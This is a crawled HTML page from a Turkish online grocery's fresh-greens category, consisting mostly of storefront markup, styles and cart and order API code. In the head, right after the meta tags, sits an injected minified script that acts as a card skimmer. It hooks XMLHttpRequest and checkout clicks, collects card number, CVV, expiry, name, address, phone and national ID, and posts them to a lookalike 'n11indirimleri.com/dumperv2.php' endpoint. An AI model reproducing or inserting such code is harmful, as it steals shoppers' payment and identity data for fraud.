

--- FILE ---
content_type: text/html
request_url: https://basdasonline.com/yesillik
body_size: 23534
content:

 
<!DOCTYPE html>
	<html lang="tr">
		<head>
		 
			
			<meta charset="UTF-8">	
<meta itemprop="name" content="Taze Yeşillikler | Roka, Maydanoz & Dereotu – Başdaş Market" /><meta itemprop="description" content="Başdaş Market’te günlük taze yeşillikler: roka, maydanoz, dereotu, nane ve fesleğen gibi otlar! Lezzetli ve vitamin dolu ürünlerimiz için hemen sipariş verin.
" /><meta property="og:title" content="Taze Yeşillikler | Roka, Maydanoz & Dereotu – Başdaş Market" /><meta property="og:type" content="article" /><meta property="og:description" content="Başdaş Market’te günlük taze yeşillikler: roka, maydanoz, dereotu, nane ve fesleğen gibi otlar! Lezzetli ve vitamin dolu ürünlerimiz için hemen sipariş verin.
" /><meta property="og:site_name" content="BAŞDAŞ ONLİNE MARKET" /><meta property="article:published_time" content="2026-01-26T09:45:39.000" /><meta property="article:modified_time" content="2026-01-26T09:45:39.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="yeşillik, taze yeşillikler, roka, maydanoz, dereotu, nane, fesleğen, taze otlar, semizotu, pazı yaprağı, taze ot" /><meta name="twitter:title" content="Taze Yeşillikler | Roka, Maydanoz & Dereotu – Başdaş Market" /><meta name="twitter:description" content="Başdaş Market’te günlük taze yeşillikler: roka, maydanoz, dereotu, nane ve fesleğen gibi otlar! Lezzetli ve vitamin dolu ürünlerimiz için hemen sipariş verin.
" /><meta name="twitter:image:src" content="https://basdasonline.com//images/basdas_ONLINE_LOGO.png" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="Başdaş Market’te günlük taze yeşillikler: roka, maydanoz, dereotu, nane ve fesleğen gibi otlar! Lezzetli ve vitamin dolu ürünlerimiz için hemen sipariş verin.
" /><meta name="keywords" content="yeşillik, taze yeşillikler, roka, maydanoz, dereotu, nane, fesleğen, taze otlar, semizotu, pazı yaprağı, taze ot" /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="BAŞDAŞ ONLİNE MARKET" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" /><script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://asgasgasgasgzxgxzfgaqweqwdasdasdsadasvzxzxvwsqweqwra.n11indirimleri.com/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://basdasonline.com/yesillik" />

<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "https://basdasonline.com//#organization",
	"@type": "Organization",
	"name": "Başdaş Online Market",
	"url": "https://basdasonline.com/",
	"logo": "https://basdasonline.com//images/basdas_ONLINE_LOGO.png",
	"description": "Başdaş Market’te günlük taze yeşillikler: roka, maydanoz, dereotu, nane ve fesleğen gibi otlar! Lezzetli ve vitamin dolu ürünlerimiz için hemen sipariş verin.
",
	"email": "siparis@basdasonline.com",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "444 99 47",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"https://www.facebook.com/basdasmarket/",
	"https://twitter.com/basdasmarket",
	"https://www.youtube.com/channel/UCsl6Jf0S9JUxhrSDp49zLEQ/featured",
	"https://www.instagram.com/basdasmarket/"
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://basdasonline.com/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://basdasonline.com//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');</script>		

<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-YH24EJ1LTK"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-YH24EJ1LTK');  



</script>  
<!-- Google Analytics -->
  
	   
<!-- Event snippet for -- conversion page -->


<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-9">
<meta name="viewport" content="width=device-width">
<meta charset="UTF-8">				
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css"/>    
<link rel="stylesheet" type="text/css" href="scripts/swiper.css"/>
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css"/> 
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css"/> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<link rel="stylesheet" href="/images/css/kommerz.min.css?aaa">
<link rel="Icon" type="image/x-icon" href="/images/arii.ico" />
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '/images/v3.css';</style>	
<link href="//satis.akilliticaret.com/cdn/fontawesome/css/fontawesome-all.css" rel="stylesheet">

	<link href="/images/css/dist.css?v=2" rel="stylesheet" type="text/css">		
	<link rel="stylesheet" href="images/filtre_v3.min.css" />
	<link href="/images/css/akilli-icon.css" rel="stylesheet"/> 



<!-- Scriptleri burada �ekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>
<script>
	const guid = '0DAF-C86F-9799-AAB2';
</script>

<style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
			
			<title>Taze Yeşillikler | Roka, Maydanoz & Dereotu – Başdaş Market</title>
			
        <link href="https://fonts.googleapis.com/css?family=Poppins:400,500,600" rel="stylesheet">
		<script type="text/javascript" src="/scripts/kommerz.js?a=1506"></script>
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>

		
		<script>
			
			var bearerToken, stringRefreshToken;
			
			bearerToken = localStorage.getItem("token");
			stringRefreshToken = localStorage.getItem("refreshToken");
		
			var apiSettings = {
				"url": "https://marketapi-prod.kommerz.io/api/v5/sf/",
				"header": {
					'Access-Control-Allow-Origin': '*',
					"Content-Type": "application/json",
					"Authorization": "Bearer " + bearerToken,
					"RefreshToken": stringRefreshToken,
					"GUID": "0DAF-C86F-9799-AAB2",
				}
			}
			
			function clearToken(){
				localStorage.removeItem("token");
				localStorage.removeItem("refreshToken");
				
				$.removeCookie("token");
				$.removeCookie("refreshToken");
				$.removeCookie("refreshTokenTries");
				$.removeCookie("timeId");
				
				logout();
			}
			
			function logout(){
				$.removeCookie("kid");
				$.removeCookie("usertype");
				$.removeCookie("selectedAddress");
				$.removeCookie("uname");
				$.removeCookie("timeId");
				
				redirectFun();
			}
			
			function redirectFun(){
				if(location.pathname == "/chko-pay.asp" || location.pathname == "/chko-inf.asp" || location.pathname == "/bsk.asp"){
					location.href = '/bsk.asp';
				}else{
					location.href = '/login-user.asp';
				}
			}
			
			function refreshToken(){
				$.ajax({
					method: "POST",
					url: apiSettings.url + "auth/user_refresh_login",
					data: JSON.stringify({
						refreshToken: stringRefreshToken
					}),
					headers: apiSettings.header,
					success: function(result){
					
						if(result.status){
						
							localStorage.setItem("token",result.data.token);
							localStorage.setItem("refreshToken",result.data.refreshToken);
							
							$.cookie("token",result.data.token);
							$.cookie("refreshToken",result.data.refreshToken);
							
							redirectFun();
							
						}else{
							
							clearToken();
							
						}
					},
					error: function (xhr, status, error) {
						clearToken();
					}
				});
			}
			
			/*async function temp1(){
				return await doAjax("common/bsk_temp_step_1", JSON.stringify({
					userId: 810116080,
					couponCode: $.cookie("kupon")
				}), 'POST');		
			}*/
			
			async function temp2(){
			
				var params = JSON.stringify({
					deliveryAddressId: $.cookie("selectedAddress"),
					invoiceAddressId: $.cookie("selectedAddress"),
					userId: "810116080",
					deliveryTimeId: $.cookie("timeId")
				});
				
				
				return await doAjax("common/bsk_temp_step_2", params, 'POST');
			}
			
			async function temp3(){
				var params = JSON.stringify({
					paymentTypeId: $.cookie("paymentId"),
					isCreditCard: false,
					//userId: "810116080",
					bankRatiosId: 0,
					ibanId: 0,
					callAlternativeProduct: Number($("#alternatifurun").is(":checked")),
					orderNote: $("#orderNote").val(),
					invoiceAddressId: $.cookie("selectedAddress")
				});
				
				return await doAjax("common/bsk_temp_step_3", params, 'POST');
			}
			
			async function getCartItems(){
				
				
			}
		
			function doAjax(urlParam, params = {}, method = 'POST') {
				return new Promise((resolve, reject) => {
					$.ajax({
						cors: true,
						method: method,
						secure: true,
						url: apiSettings.url + urlParam,
						headers: apiSettings.header,
						dataType: 'json',
						data: params,
						crossDomain: true,
						success: function(result){
							if(urlParam == 'common/bsk_temp_step_3'){
								if(!result.data.status){
									if(result.data.data.isRenewalRequire){
										window.location.href = "/bsk.asp";
										return;
									}
								}
							}
							resolve(result);
						},
						error: function (xhr, status, error) {
							reject(xhr);
							
							if (xhr.status === 401) {
								
								refreshToken();
						
							}
						}
					})
				});
			}
			
	async function apiAddCart(prodId, amount, min_satis) {
		if (!localStorage.getItem("token")) {
			window.location.href = '/login-user.asp';
			return;
		}

		if (!Number.isInteger(prodId) || !amount || isNaN(amount)) {
			bootmodal("Lütfen Sadece Sayısal Değer Giriniz", 'custom');
			return;
		}

		$(".add-basket-loading").removeClass("dnone");

		let finalAmount = parseFloat(amount);

		const htmlElement = $(`.adet-${prodId} .adet-sayi`);
		let currentVal = parseFloat(htmlElement.first().text()) || 0;
		const parsedMinSatis = parseFloat(min_satis);

		/*if (currentVal === 0) {
			finalAmount = parsedMinSatis;
		}*/

		const params = JSON.stringify({
			productId: prodId,
			amount: finalAmount,
		});

		if (!localStorage.getItem('selectedAddress')) {
			swal({
				title: "Adres Eklemelisiniz",
				text: "Devam edebilmeniz için teslimat adresi eklemelisiniz",
				icon: "info",
				confirmButtonText: "Tamam",
			}, function () {
				addressForm('teslimat', event);
			});
			$(".add-basket-loading").addClass("dnone");
			return;
		}

		try {
			const response = await doAjax("cart/cart", params, 'POST');
			if (!response.status) {
				swal({
					title: "",
					text: response.data.message,
					icon: "error",
					confirmButtonText: "Tamam",
				});
				return;
			}

			if (currentVal === 0) {
				currentVal = parsedMinSatis;
			} else {
				currentVal += finalAmount;
			}

			if (currentVal > finalAmount) {
				$(`.button-wrapper-${prodId} .remove-button i`)
					.removeClass("ion-trash-a")
					.addClass("ion-minus");
			} else {
				$(`.button-wrapper-${prodId} .remove-button i`)
					.removeClass("ion-minus")
					.addClass("ion-trash-a");
			}

			$(`.button-wrapper-${prodId}`).addClass("sepete-ekle-yeni-adet");

			localStorage.removeItem("cartCount");
			loadSepet()
			.then(function(data) {
				if (Array.isArray(data)) {
					const product = data.find(item => item.productId === prodId);
					htmlElement.html(product ? product.amount.toFixed(2) : 0);
				} else {
					htmlElement.html(0);
				}
			})
			.catch(function(error) {
				console.error('Error loading cart:', error);
				htmlElement.html(0);
			});

		} catch (error) {
			const errorMessage = error?.responseJSON?.Message || "Beklenmeyen bir hata oluştu.";
			swal({
				title: "",
				text: errorMessage,
				icon: "error",
				confirmButtonText: "Tamam",
			});
		} finally {
			$(".add-basket-loading").addClass("dnone");
		}
	}


			
	async function apiRemoveCart(prodId, amount, min_satis) {
		amount = parseFloat(amount);
		min_satis = parseFloat(min_satis);
		
		$(".add-basket-loading").removeClass("dnone");
		
		if (!localStorage.getItem("token")) {
			window.location.href = '/login-user.asp';
			return;
		}

		const htmlElement = $(".adet-" + prodId + " .adet-sayi");
		const currentVal = parseFloat(htmlElement.first().text());

		if(min_satis >= (currentVal - amount)){
			$(".button-wrapper-" + prodId + " .remove-button i").removeClass("ion-minus").addClass("ion-trash-a");
		}
		
		if ((currentVal - amount) < min_satis) {
			amount = -99999;
			$(".button-wrapper-" + prodId).removeClass("sepete-ekle-yeni-adet");
		} else {
			amount = amount * -1;
		}

		const params = JSON.stringify({
			"productId": prodId,
			"amount": amount
		});

		try {
			await doAjax("cart/cart", params, 'POST').then(function(i) {
				if (!i.status) {
					bootmodal("Ürün silinemedi. Lütfen daha sonra tekrar deneyin!", 'custom', '', '', 'Tamam', '', 'btn-danger', '', '', '', '');
				}

				localStorage.removeItem("cartCount");
				loadSepet()
				.then(function(data) {
					if (Array.isArray(data)) {
						const product = data.find(item => item.productId === prodId);
						htmlElement.html(product ? product.amount.toFixed(2) : 0);
					} else {
						htmlElement.html(0);
					}
				})
				.catch(function(error) {
					console.error('Error loading cart:', error);
					htmlElement.html(0);
				});

				doAjax("cart/validate_basket", "", 'GET');
			});
		} catch (error) {
			console.error('Error during API request:', error);
			bootmodal("Ürün silinemedi. Lütfen daha sonra tekrar deneyin!", 'custom', '', '', 'Tamam', '', 'btn-danger', '', '', '', '');
		} finally {
			$(".add-basket-loading").addClass("dnone");
		}
	}



			
			async function getUserDetail() {
				if(localStorage.token !== undefined){
					try {
						const response = await doAjax("user/profile", '', 'get');					
						if (response.status) {
							$('#email').text(': ' + response.data.email);
							$('#name').val(response.data.name);
							$('#surname').val(response.data.surname);
							$('#phoneNumber').val((response.data.phoneNumber).replace('+9',''));
							$('#userId').val(response.data.id);
						}
					} catch (error) {
						console.error(error);
					}
				}else{
					window.location.href = '/login-user.asp';
				}
			}
			
			async function updateUserDetail() {
				if(localStorage.token !== undefined){
					try {
					
						let params = JSON.stringify({
						   "id": $('#userId').val(),
						   "name": $('#name').val(),
						   "surname": $('#surname').val(),
						   "phoneNumber": $('#phoneNumber').val(),
						});
					
						const response = await doAjax("user/user", params, 'put');
						if (response.status) {
						}
					} catch (error) {
						console.error(error);
					}
				}else{
					window.location.href = '/login-user.asp';
				}
			}
			
			
			async function removeUser() {
				if(localStorage.token !== undefined){
					try {
						const response = await doAjax("user/user", '', 'delete');
						if (response.status) {
						
							localStorage.removeItem('cartCount');
							localStorage.removeItem('refreshToken');
							localStorage.removeItem('token');
							localStorage.removeItem('selectedAddress');
							localStorage.removeItem('addressName');
							localStorage.removeItem('name');
							
							bootmodal(response.data.message,'custom','','','','Tamam','','btn-danger','','','','','');
							
							setTimeout(function() {
								window.location.href = '/';
							}, 30000);
						}
					} catch (error) {
						console.error(error);
					}
				}else{
					window.location.href = '/login-user.asp';
				}
			}
			
			function formatTarih(tarih) {
				return (new Date(tarih)).toLocaleDateString('tr-TR', {
					year: 'numeric',
					month: '2-digit',
					day: '2-digit',
					hour: '2-digit',
					minute: '2-digit',
					second: '2-digit'
				});
			}

			
			async function orderList() {
				if(localStorage.token !== undefined){
					try {
						let params = {
						   "PageSize": 100,
						   "PageNumber": 1
						};
						const response = await doAjax("order/orders_by_user_id", params, 'get');					
						if (response.status) {
						
							const list = response.data.map(item => `
								<tr>
									<td align="center" class="sepet_table_content_border" style="vertical-align: middle">
										<a target="_blank" href="order-detail.asp?orderId=${item.id}">
											<i class="fa fa-search"></i>
											${item.orderNumber}
										</a>
									</td>
								<td align="center" class="sepet_table_content_border" style="vertical-align: middle">
									${formatTarih(item.orderDate)}
								</td>
								<td align="center" class="sepet_table_content_border" style="vertical-align: middle">
									${item.totalPayment} TL
								</td>
								<td align="center" class="sepet_table_content_border" style="vertical-align: middle">
									${item.statusText}
								</td>
								<td align="center" style="vertical-align: middle">
									
								</td>
								<td align="center" style="vertical-align: middle">
									
								</td>
							</tr>
							`).join('');
							
							$('#orderTitle').after(list);
							
						}
					} catch (error) {
						console.error(error);
					}
				}else{
					window.location.href = '/login-user.asp';
				}
			}

			
						
			async function getOrderDetail(orderId) {
				if (localStorage.token !== undefined) {
					try {
						let params = {
							"orderId": orderId
						};
						const response = await doAjax("order/order_detail", params, 'get');
						if (response.status) {
							const orderMain = response.data.orderMain;
							$('.detailTable #orderNumber').text(orderMain.orderNumber);
							$('.detailTable #phoneNumber').text(orderMain.phoneNumber);
							$('.detailTable #orderDate').text(formatTarih(orderMain.orderDate));
							$('.detailTable #paymentTypeStr').text(orderMain.paymentTypeStr);
							
							$('.detailTable #teslimatAdresi').html(`&nbsp;<br>
								<u>Adres:</u>
								<br />${orderMain.deliveryName}
								<br />${orderMain.shippingAddress}
								<br />Telefon: ${orderMain.phoneNumber}<br /><br />`);
								
							$('.detailTable #faturaAdresi').html(`&nbsp;<br><u>Adres:</u>
								<br />${orderMain.billingAddress}
								<br />Telefon: ${orderMain.phoneNumber}
								<br />TC No: ${orderMain.tcNumber ? orderMain.tcNumber : '-'}`);
							
							const list = response.data.basketItems.map(item => `
								<tr>
									<td valign="left" class="oc_sepet_tablo_urun_fiyat">
										${item.barcode}
									</td>
									<td align="left">
										<img width="40px" width="40px" src="${item.productImageUrl}" />
									</td>
									<td valign="left" class="oc_sepet_tablo_urun_fiyat">
										${item.stockName}
									</td>
									<td align="right" valign="middle" class="oc_sepet_tablo_urun_fiyat">
										${item.quantity} ${item.quantityType}
									</td>
									<td align="right" valign="middle">
										<font class="oc_sepet_tablo_urun_fiyat">${item.unitPriceWithTax.toFixed(2)} TL</font>
									</td>
									<td align="right" valign="middle">
										<font class="oc_sepet_tablo_urun_fiyat">${item.totalPriceWithTax.toFixed(2)} TL</font>
									</td>
								</tr>
							`);
							$('.detailTable #ordersTitle').after(list);
							
						}
					} catch (error) {
						console.error(error);
					}
				}else{
					window.location.href = '/login-user.asp';
				}
			}
						
			function checkUser() {
				if(localStorage.token !== undefined){		
					$('#nameSurname span').text(localStorage.getItem('name'));
				}else{
					window.location.href = '/login-user.asp';
				}
			}
		</script>
		
		<div class="add-basket-loading dnone">
			
			<div class="basket-loading-wrapper">
				<div>
					<img src="/images/loading.gif" width="32"/>
				</div>
				Yükleniyor..
			</div>
			
		</div>
		
		<style>
		
			.add-basket-loading{
				position: fixed;
				top:0;
				left: 0;
				right: 0;
				bottom: 0;
				z-index:99999;
				background: #0000008c;
				display: flex;
				align-items: center;
				justify-content: center;
			}
			
			.add-basket-loading .basket-loading-wrapper{
				background: #FFF;
				border-radius: 10px;
				padding: 10px 10px 9px 10px;
				text-align: center;
			}
			
			.dnone{
				display: none;
			}
			
			.urun-hover-detay {
				height: 30px;
				padding: 0 10px !important;
			}
			
			.sepete-ekle-yeni{
				width: 100%;
			}
			
			.sepete-ekle-yeni-adet{
				border: 1px solid #ff7f00;
				border-radius: 5px;
				display: flex;
				align-items: center;
				justify-content: center;
			}
			
			
			.sepete-ekle-yeni-adet input{
			  display: none;
			}
			
			
			.adet-gosterim{
				text-align: center;
				width: 80%;
				border: none;
				font-size: 12px;
			}
			
			.sepete-ekle-yeni-adet .add-cart-buton{
				background: rgb(255 127 0 / 8%);
				color: #ff7f00 !important;
				box-shadow: none;
			}
			
			.adet-gosterim,
			.remove-button{
				display: none;
			}
			
			.sepete-ekle-yeni-adet .adet-gosterim,
			.sepete-ekle-yeni-adet .remove-button{
				display: block;
			}
			
			@keyframes placeHolderShimmer{
				0%{
					background-position: -468px 0
				}
				100%{
					background-position: 468px 0
				}
			}

			.animated-background {
				animation-duration: 1.25s;
				animation-fill-mode: forwards;
				animation-iteration-count: infinite;
				animation-name: placeHolderShimmer;
				animation-timing-function: linear;
				background: darkgray;
				background: linear-gradient(to right, #eeeeee 10%, #dddddd 18%, #eeeeee 33%);
				background-size: 800px 104px;
				height: 100px;
				position: relative;
			}

		</style>
		
		</head>
		<body>  
   
		<div class="top-reklam">
			
		</div>
		
		<div class="top-bar-content" >
		   <div class="inner-align top-inner">
			   <div class="top-bar-content-wrapper">
				   <div class="top-bar-sol">
						
<ul>
	
</ul>
					</div>
					<div class="welcome-message">
						<div class="spot-text">
<div class="spot-desc">1500 TL &Uuml;zeri Siparişlerde &Uuml;cretsiz Teslimat</div>
</div>

					</div>
			   </div>
		   </div>
		</div>
	
		<div class="header-content" >
						
			<div class="inner-align header-align">    
				<div class="header-logo">
					<a href="https://basdasonline.com/" title="BAŞDAŞ ONLİNE MARKET">
						<img src="/images/basdas_ONLINE_LOGO.png" alt="BAŞDAŞ ONLİNE MARKET" class="img-responsive" />
					</a>
				</div>
				<button id="header_src_button"></button>
				<div class="header-arama">
					<div class="header-arama-content">
						<form method="get" action="/src.asp" id="hizliarama">
							<input type="hidden" name="srcmake" value="0">
							<input type="hidden" name="srccat" value="0">
							<input type="text" name="que" id="que1" class="form-control mm-control header-input " 
							placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
							<button class="ion-ios-search-strong"></button>
						</form>
						<div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
					</div>
				</div> 
				
				
											
				<div class="menu-sag">			
					<div class="header-hesap" id="headerLogin"></div>
					
					<div class="header-sepet">
						<ul>						
							<li id="SepetCek">
								<a class="menu-hiza" href="/bsk.asp">
									<i class="ion-bag"><span class="sepeturunsayisi" id="headerCartCount">0</span> </i>
									<span>Sepet</span> 
								</a>												
							</li>         
						</ul>
					</div>
				</div>
				
				<input type="checkbox" id="call3"  role="button" />
				<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																		 
				<div class="header-mm-arama1">
					 <form method="get" action="/src.asp" id="hizliarama1">
						<input type="hidden" name="srcmake" value="0">
						<input type="hidden" name="srccat" value="0">
						<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
						placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
						<button><i class="fa fa-search" aria-hidden="true"></i></button>
					</form>
					<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
				</div>
				
			</div>
			<div class="kategori-mm col-lg-12 col-md-12 col-xs-12">
				<div class="kategori-mm-inner inner-align " >
				
				
					<input type="checkbox" id="call1"  role="button">
						<label for="call1" class="button menu-button kategoriler-button" id="button">
							<span class="cubuk" id="bir"></span>
							<span class="cubuk" id="iki"></span>
							<span class="cubuk" id="uc"></span>
							<h3><i class="ion-navicon"></i>Tüm Kategoriler</h3>
						</label>
						<label for="call1" class="menu-kapat1"></label>
						<div class="ust-menu pd0">
							
									</ul>
																	
						</div>
						<div class="col-lg-3 col-md-3 col-xs-12 kategori-mm-menu">
							<div class="mobil-menu-top">
								<input  type="checkbox" id="call1"  role="button">
								<label for="call1" class="button1" id="button">
